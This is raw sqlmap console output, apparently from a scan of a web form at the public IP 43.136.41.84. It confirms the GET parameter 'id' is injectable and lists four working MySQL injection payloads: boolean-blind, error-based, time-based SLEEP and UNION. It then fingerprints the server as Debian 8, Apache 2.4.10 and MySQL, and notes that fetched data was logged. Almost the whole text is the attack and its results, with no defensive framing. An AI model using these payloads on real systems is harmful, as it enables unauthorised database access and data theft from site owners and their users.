 ---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 1590=1590#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2102 FROM(SELECT COUNT(*),CONCAT(0x71717a7671,(SELECT (ELT(2102=2102,1))),0x7162716a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- xfjL&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1698 FROM (SELECT(SLEEP(5)))TBHT)-- kfUr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71717a7671,0x6a5472636b4c4962616d7968594258505752654a6364474443594e557
863504b726c5557526b4e68,0x7162716a71)#&Submit=Submit
---
[09:51:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:51:46] [INFO] fetched data logged to text files under 'C:\Users\wm\AppData\Local\sqlmap\output\43.136.41.84'
[*] ending @ 09:51:46 /2023-02-19/
D:\software\sqlmap>